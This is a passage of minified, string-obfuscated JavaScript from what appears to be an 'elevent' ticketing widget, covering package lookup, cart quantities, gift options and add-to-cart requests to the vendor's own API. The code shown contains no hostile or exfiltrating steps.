")+"ute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x5a9")+"alue"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"vent-o"+_0x34c6("0x6bf")+"ue"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+"oveAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),a.item(r)["remove"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"q")}(x[_0x34c6("0x33a")+"gin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x121")+_0x34c6("0xab")+"k"]=null)!=n&&!n["IsG"+_0x34c6("0x11d")]&&n[_0x34c6("0x3d2")]<=0?(x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"]["inn"+_0x34c6("0x595")+"TML"]=_0x34c6("0x6ec")+_0x34c6("0x5ac")+"ss="+_0x34c6("0x62e")+"event-"+_0x34c6("0x64f")+"t-warn"+_0x34c6("0x32b")+" el"+_0x34c6("0x6a4")+_0x34c6("0x7e")+"max"+_0x34c6("0xfb")+_0x34c6("0x62f")+_0x34c6("0x115")+_0x34c6("0x49c")+"nin"+_0x34c6("0x4b9")+_0x34c6("0x3d2")+_0x34c6("0x339")+"m Reac"+_0x34c6("0x6f0")+"<br"+_0x34c6("0x527")+_0x34c6("0xa3")+_0x34c6("0xed")+_0x34c6("0x15d")+_0x34c6("0x4f1")+_0x34c6("0x26c")+_0x34c6("0xa")+_0x34c6("0x26c")+"n y"+_0x34c6("0x149")+" ca"+_0x34c6("0x65c")+_0x34c6("0x1ea")+_0x34c6("0x17b")+_0x34c6("0xc4"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"][_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"ait")):null!=n?(x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"].onclick=function(){_[_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")](d,n[_0x34c6("0x1b5")+"kag"+_0x34c6("0x636")],n[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")]),c&&c(s)},x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"]["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+"vent-w"+_0x34c6("0x221"))):(x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x3aa")+_0x34c6("0x278")+_0x34c6("0x5ac")+"ss="+_0x34c6("0x62e")+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x42c")+_0x34c6("0x283")+_0x34c6("0x24c")+"vent-a"+_0x34c6("0x24b")+"t-d"+_0x34c6("0x302")+"er'"+_0x34c6("0x233")+_0x34c6("0x6a4")+"nt Wid"+_0x34c6("0x520")+_0x34c6("0x25b")+_0x34c6("0x603")+_0x34c6("0x133")+_0x34c6("0x48c")+_0x34c6("0x6f4")+" Not F"+_0x34c6("0x275")+_0x34c6("0x209")+"/sp"+_0x34c6("0x451"),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x6d3")+_0x34c6("0x67f")+_0x34c6("0x40e")+_0x34c6("0x3da")+"mat"+_0x34c6("0x3bb")+"ng "+_0x34c6("0x1e3")+_0x34c6("0x64a")+_0x34c6("0x17f")+_0x34c6("0x688")+"ter"+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+" check"+_0x34c6("0x16b")+_0x34c6("0x86")+"you en"+_0x34c6("0x35d")+_0x34c6("0x91")+"the"+_0x34c6("0x425")+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s."))}else elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x1b5")+"kag"+_0x34c6("0x6d3")+"ot "+_0x34c6("0x40e")+_0x34c6("0x3da")+"matchi"+_0x34c6("0x137")+_0x34c6("0x1e3")+"se parame"+_0x34c6("0x35d")+_0x34c6("0x243")+"Ple"+_0x34c6("0x2f3")+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+"ter"+_0x34c6("0x91")+"the"+_0x34c6("0x425")+_0x34c6("0x29b")+"ct "+_0x34c6("0x1c1")+"s.")}function n(i,a){var r=this,o={PackageSlug:i[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x697")+_0x34c6("0x388")+"e"),AllocationSlug:i["get"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("all"+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n"),IsGift:!!i[_0x34c6("0x246")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("gift")&&_0x34c6("0x154")+"e"===i[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0xe1")+"t")[_0x34c6("0x5cf")+"owe"+_0x34c6("0x39a")+"se"]()},x=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x697")+_0x34c6("0x388")+_0x34c6("0x3b7")+_0x34c6("0x54")+_0x34c6("0x40e")+_0x34c6("0x6d1")+o[_0x34c6("0x1b5")+"kag"+_0x34c6("0x26")+"ug"]);if(x&&x[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"][_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x140")+"ld"](x),null==o[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x26")+"ug"]||o.PackageSlug[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=3||null==o[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x5e0")+"ug"]||o[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x5e0")+"ug"][_0x34c6("0x64e")+"gth"]<=3)return(x=document["cre"+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"]("p")).id=_0x34c6("0x697")+_0x34c6("0x388")+_0x34c6("0x3b7")+_0x34c6("0x54")+_0x34c6("0x40e")+_0x34c6("0x6d1")+o[_0x34c6("0x1b5")+"kag"+_0x34c6("0x26")+"ug"],x[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x1b5")+"kag"+_0x34c6("0x26d")+_0x34c6("0x67f")+_0x34c6("0x6c6")+_0x34c6("0x65")+_0x34c6("0x58d"),x[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1a2")+_0x34c6("0xa")+"-no"+_0x34c6("0x1c4")+_0x34c6("0x275")+_0x34c6("0x375")+_0x34c6("0x699")+"r"),i.classList["rem"+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"ait"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x96")+"ot-"+_0x34c6("0x8d")+_0x34c6("0x65")+_0x34c6("0x58d")),void i["par"+_0x34c6("0x63b")+_0x34c6("0x479")+"e"][_0x34c6("0x540")+_0x34c6("0x446")+_0x34c6("0x3b9")+_0x34c6("0x40c")](x,i[_0x34c6("0x467")+_0x34c6("0x1a5")+_0x34c6("0x672")+"ng"]);i[_0x34c6("0x327")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("dis"+_0x34c6("0xba")+"ed",_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+"ven"+_0x34c6("0x54a")+_0x34c6("0x221")),axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+("vie"+_0x34c6("0x667")+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0xd4")+_0x34c6("0x323"))+"l?p="+o["Packag"+_0x34c6("0x26")+"ug"]+"&a="+o[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x5e0")+"ug"]+_0x34c6("0x1f7")+d,data:{},headers:elevent[_0x34c6("0x36d")+"ls"].headers()})[_0x34c6("0x3ef")+"n"](function(x){var c=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+"ment"](_0x34c6("0x701")),_=null;if(200===x[_0x34c6("0x6fb")+"tus"]){c[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=x.data,(x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x697")+"kag"+_0x34c6("0x3b7")+_0x34c6("0x54")+"fou"+_0x34c6("0x6d1")+o["Pac"+_0x34c6("0x388")+_0x34c6("0x26")+"ug"]))&&x[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+"ment"]["remove"+_0x34c6("0x140")+"ld"](x);var e=c["get"+_0x34c6("0x471")+"men"+_0x34c6("0xd5")+"yCl"+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+"ack"+_0x34c6("0x6f4")+"-di"+_0x34c6("0x291")+"ay");if(null==e||e[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0)return(c=document[_0x34c6("0x511")+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"]("p")).id="packag"+_0x34c6("0x3b7")+_0x34c6("0x54")+_0x34c6("0x40e")+_0x34c6("0x6d1")+o["Packag"+_0x34c6("0x26")+"ug"],c["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x26d")+"ot "+_0x34c6("0x6c6")+"ila"+_0x34c6("0x58d"),c[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1a2")+_0x34c6("0xa")+_0x34c6("0xc6")+_0x34c6("0x1c4")+"oun"+_0x34c6("0x375")+"rror"),i["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+"ove"]("eleven"+_0x34c6("0x54a")+_0x34c6("0x221")),i["classL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-n"+_0x34c6("0x54")+_0x34c6("0x8d")+_0x34c6("0x65")+"ble"),void i[_0x34c6("0x17f")+"entNode"][_0x34c6("0x540")+_0x34c6("0x446")+_0x34c6("0x3b9")+_0x34c6("0x40c")](c,i[_0x34c6("0x467")+_0x34c6("0x1a5")+"bling"]);for(var t=0;t<e["len"+_0x34c6("0x2c2")];t++){var n=e.item(t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+"o"),_={PackageId:e[_0x34c6("0x172")+"m"](t)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x48c")+"age"),AllocationId:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("eleven"+_0x34c6("0x3fc")+_0x34c6("0x652")+"c"),MembershipProgramId:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+"ember"),Price:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),OriginalPrice:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+"t-o"+_0x34c6("0x6bf")+"ue"),AddOnIds:null!=n&&0<n[_0x34c6("0x64e")+_0x34c6("0x2c2")]?n[_0x34c6("0x291")+"it"](","):[],Max:e[_0x34c6("0x172")+"m"](t)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+"q"),Quantity:1,IsGift:o["IsG"+_0x34c6("0x11d")]&&"1"===e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x521")+_0x34c6("0x11d"))};l[_0x34c6("0x523")+"h"](_),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x48c")+_0x34c6("0x6f4")),e.item(t)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-a"+_0x34c6("0x652")+"c"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),e[_0x34c6("0x172")+"m"](t)["rem"+_0x34c6("0x196")+"Attrib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x403")+"value"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+"oveAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+"o"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("eleven"+_0x34c6("0x5dc")+"q")}(i[_0x34c6("0x121")+"lick"]=null)!=_&&!_[_0x34c6("0x3c3")+_0x34c6("0x11d")]&&_[_0x34c6("0x3d2")]<=0?i[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x6ec")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x64f")+_0x34c6("0x54a")+_0x34c6("0x255")+_0x34c6("0x32b")+_0x34c6("0x27d")+"eve"+_0x34c6("0x7e")+_0x34c6("0x6a3")+_0x34c6("0xfb")+_0x34c6("0x62f")+_0x34c6("0x115")+_0x34c6("0x49c")+_0x34c6("0x443")+_0x34c6("0x4b9")+_0x34c6("0x3d2")+_0x34c6("0x339")+_0x34c6("0x6b8")+_0x34c6("0x1cf")+_0x34c6("0x6f0")+"<br"+_0x34c6("0x527")+_0x34c6("0xa3")+_0x34c6("0xed")+"ncl"+_0x34c6("0x4f1")+_0x34c6("0x26c")+"tems i"+_0x34c6("0x66a")+_0x34c6("0x149")+" ca"+_0x34c6("0x65c")+_0x34c6("0x1ea")+_0x34c6("0x17b")+_0x34c6("0xc4"):null!=_?(i["onc"+_0x34c6("0xab")+"k"]=function(){r[_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")](d,_[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x636")],_[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")]),a&&a(s)},i[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221"))):(i[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x3aa")+_0x34c6("0x278")+_0x34c6("0x5ac")+_0x34c6("0x48b")+"'el"+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x42c")+"rt eleven"+_0x34c6("0x3fc")+_0x34c6("0x24b")+_0x34c6("0x352")+_0x34c6("0x302")+_0x34c6("0x3b")+_0x34c6("0x233")+_0x34c6("0x6a4")+"nt "+_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x25b")+_0x34c6("0x603")+_0x34c6("0x133")+_0x34c6("0x48c")+"age"+_0x34c6("0x194")+_0x34c6("0x3b1")+_0x34c6("0x275")+"d!<"+_0x34c6("0x10d")+_0x34c6("0x451"),elevent[_0x34c6("0x36d")+"ls"].error(null,"Packag"+_0x34c6("0x6d3")+_0x34c6("0x67f")+_0x34c6("0x40e")+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+_0x34c6("0x137")+_0x34c6("0x1e3")+"se "+_0x34c6("0x17f")+_0x34c6("0x688")+_0x34c6("0x35d")+_0x34c6("0x243")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x16b")+"at "+_0x34c6("0x277")+" enter"+_0x34c6("0x91")+_0x34c6("0x3ef")+" co"+_0x34c6("0x29b")+_0x34c6("0xb2")+_0x34c6("0x1c1")+"s."))}else elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x1b5")+_0x34c6("0x388")+"e n"+_0x34c6("0x67f")+"fou"+_0x34c6("0x3da")+_0x34c6("0x212")+_0x34c6("0x3bb")+_0x34c6("0x137")+_0x34c6("0x1e3")+_0x34c6("0x64a")+"par"+_0x34c6("0x688")+_0x34c6("0x35d")+"s. Ple"+_0x34c6("0x2f3")+_0x34c6("0x1a0")+_0x34c6("0x2da")+_0x34c6("0x16b")+_0x34c6("0x86")+_0x34c6("0x277")+_0x34c6("0x45")+_0x34c6("0x35d")+_0x34c6("0x91")+_0x34c6("0x3ef")+" co"+_0x34c6("0x29b")+"ct "+_0x34c6("0x1c1")+"s.")}).catch(function(x){elevent.tools[_0x34c6("0x6ae")+"or"](x,_0x34c6("0x35c")+_0x34c6("0x227")+_0x34c6("0x16e")+_0x34c6("0x1c6")+"vin"+_0x34c6("0x2a8")+_0x34c6("0x48c")+"age"+_0x34c6("0x354")+_0x34c6("0x6a")+_0x34c6("0x58a")+_0x34c6("0x461")+_0x34c6("0x4f4")+_0x34c6("0x63b"))})}null!=x&&(_=x[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")],r=!0,c={PackageSlug:x["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x697")+_0x34c6("0x388")+"e"),AllocationSlug:x[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x4f9")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n")},(i=document[_0x34c6("0x511")+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"](_0x34c6("0x701"))).id=this.Id,i["cla"+_0x34c6("0xbe")+"ist"].add(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"idget"),i["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-w"+_0x34c6("0x365")+_0x34c6("0x3d3")+"pac"+_0x34c6("0x388")+"e"),(a=new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+_0x34c6("0x650")+"y"](i))[_0x34c6("0x1b6")+"w"](),x[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x479")+"e"][_0x34c6("0x618")+"lac"+_0x34c6("0x493")+_0x34c6("0x4d0")](i,x),this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){a&&a[_0x34c6("0x1b6")+"w"](),e.call(this,c[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x26")+"ug"])},e[_0x34c6("0x49d")+"l"](this,c[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x26")+"ug"],c["Allocatio"+_0x34c6("0x5e0")+"ug"])),this[_0x34c6("0x52d")+"e"]=function(){i&&(i[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e"),a&&a[_0x34c6("0x52d")+"e"]()},this[_0x34c6("0x1b6")+"w"]=function(){i&&(i.style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d")),a&&a[_0x34c6("0x52d")+"e"]()},this[_0x34c6("0xf6")+_0x34c6("0x6c9")+_0x34c6("0x480")+_0x34c6("0x3ac")+_0x34c6("0x350")+_0x34c6("0x365")+"et"]=function(x,c){_=x[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"],this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){x[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_,n[_0x34c6("0x49d")+"l"](this,x,c)},n[_0x34c6("0x49d")+"l"](this,x,c)},this[_0x34c6("0xf6")+_0x34c6("0x6c9")+_0x34c6("0x480")+_0x34c6("0x3ac")+_0x34c6("0x350")+_0x34c6("0x365")+_0x34c6("0x6f5")]=function(x,c){_=x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")],this["Ref"+_0x34c6("0x1f")+"h"]=function(){x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"][_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_,t[_0x34c6("0x49d")+"l"](this,x,c)},t[_0x34c6("0x49d")+"l"](this,x,c)},this["Cha"+_0x34c6("0x492")+_0x34c6("0x117")+_0x34c6("0x412")+"ty"]=function(x,c,_,e,t,n,i,a){var r=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](this.Id)[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+"Name"]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+"ack"+_0x34c6("0x6f4")+"-qu"+_0x34c6("0x52f")+"ity-"+x)[0];if(null!=r){var o=parseInt(r[_0x34c6("0x6bf")+"ue"]);if(!(o+a<0||o+a>parseInt(n))){for(var s=!1,d=l[_0x34c6("0x64e")+_0x34c6("0x2c2")]-1;0<=d;d--)l[d][_0x34c6("0x1b5")+"kag"+_0x34c6("0x636")]==x&&l[d][_0x34c6("0x709")+"oca"+_0x34c6("0x28f")+"nId"]==c&&(s=l[d][_0x34c6("0x3c3")+"ift"],l[_0x34c6("0x291")+"ice"](d,1),d=-1);r[_0x34c6("0x6bf")+"ue"]=parseInt(o)+parseInt(a),parseInt(o)+parseInt(a)!==0&&l[_0x34c6("0x523")+"h"]({PackageId:x,AllocationId:parseInt(c),MembershipProgramId:parseInt(_),Price:parseFloat(e),OriginalPrice:parseFloat(t),Quantity:parseInt(o)+parseInt(a),IsGift:s,AddOnIds:null!=i&&0<i[_0x34c6("0x64e")+_0x34c6("0x2c2")]?i[_0x34c6("0x291")+"it"](","):[]})}}},this[_0x34c6("0x5d1")+_0x34c6("0x37d")+_0x34c6("0x36a")+_0x34c6("0x10b")+"t"]=function(x,c,_){l[_0x34c6("0x1fd")+"Each"](function(x){x[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x636")]==c&&(x["IsG"+_0x34c6("0x11d")]=!0)}),this[_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"](x,c,_)},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+_0x34c6("0x37d")+"t"]=function(c,_,x){l[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0x1b5")+"kageId"]==c&&(x[_0x34c6("0x3c3")+_0x34c6("0x11d")]=1===_)});var e=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d")+_0x34c6("0x4e0")+"s-"+x+"-"+c),x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-g"+_0x34c6("0x11d")+_0x34c6("0xc6")+"-"+x+"-"+c);e&&(e[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=1===_?"block":_0x34c6("0x3f9")+"e"),x&&(x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=1!==_?_0x34c6("0x698")+"ck":_0x34c6("0x3f9")+"e")},this[_0x34c6("0x5d1")+"ToC"+_0x34c6("0x54f")]=function(c,_,e){var t=this,n=null,i=[];if(l[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0x1b5")+_0x34c6("0x388")+_0x34c6("0x636")]==_&&x[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"nId"]==e&&0<x.Quantity&&((n=x)[_0x34c6("0x117")+_0x34c6("0x412")+"ty"]=x[_0x34c6("0x117")+_0x34c6("0x412")+"ty"])}),null!=n){if(null!=n[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"ds"]&&0<n[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"ds"][_0x34c6("0x64e")+_0x34c6("0x2c2")]&&n[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"ds"][_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){i[_0x34c6("0x523")+"h"]({AddOnId:x,Quantity:1,ParentRequest:n})}),a&&a.Show(),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x300")+_0x34c6("0x48c")+_0x34c6("0x6f4")+"Lock"),data:{r:n,s:elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+"nym"+_0x34c6("0xd8")+"Id"]()},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){return 1===x[_0x34c6("0x1d2")+"a"]?(a&&a.Hide(),void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x152")+_0x34c6("0x2e4")+_0x34c6("0x264")+_0x34c6("0x5e7")+_0x34c6("0x373")+"t y"+_0x34c6("0x581")+_0x34c6("0x178")+"ead"+_0x34c6("0x54c")+_0x34c6("0x3d4")+" items"+_0x34c6("0x181")+_0x34c6("0x53b")+_0x34c6("0x270")+_0x34c6("0x687")+_0x34c6("0x5f")+_0x34c6("0x1de")+_0x34c6("0x6ef")+_0x34c6("0x3e7")+_0x34c6("0x383")+_0x34c6("0x63b")+_0x34c6("0x341")+_0x34c6("0x63b")+_0x34c6("0x2dc")+_0x34c6("0x34")+_0x34c6("0x61b")+_0x34c6("0x497")+_0x34c6("0x2ad")+_0x34c6("0x2f3")+" co"+_0x34c6("0x1d6")+_0x34c6("0x27a")+_0x34c6("0x53b")+"ur "+_0x34c6("0x53a")+_0x34c6("0x659")+_0x34c6("0x64a")+_0x34c6("0x227")+"rem"+_0x34c6("0x196")+_0x34c6("0x16b")+_0x34c6("0x6f9")+_0x34c6("0x51f")+_0x34c6("0x429")+" items"+_0x34c6("0x67")+_0x34c6("0x4df")+_0x34c6("0x68d")+_0x34c6("0x341")+"ent.")):204===x["sta"+_0x34c6("0x211")]?(a&&a[_0x34c6("0x52d")+"e"](),void 